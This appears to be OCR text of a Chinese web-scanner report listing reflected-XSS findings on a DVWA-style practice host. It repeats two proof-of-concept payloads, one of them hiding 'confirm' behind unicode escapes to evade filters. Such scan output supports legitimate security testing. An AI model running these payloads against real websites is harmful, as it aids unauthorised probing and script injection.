 扫描模块
报告
报告
生成报告
XSS
XSS
节点名称
URL描述
http://www.dvwa.com:8888/xss1/level1.php?name=admin2019/6/13 10:08:23
Paylaod
http://www.dvwa.com:8888/xss1/level1.php?name=</script>">
<script>prompt(1)</script>
http://www.dvwa.com:8888/xss1/level1.php?name="><script>co
\u006efir\u006d`1`</script>
http://www.dvwa.com:8888/xss1/level1.php?name=</script>">
<script>prompt(1)</script>
http://www.dvwa.com:8888/xss1/level1.php?name="><script>co
\u006efir\u006d`1`</script>
http://www.dvwa.com:8888/xss1/level1.php?name=</script>">
<script>prompt(1)</script>
http://www.dvwa.com:8888/xss1/level1.php?name="><script>co
\u006efir\u006d`1`</script>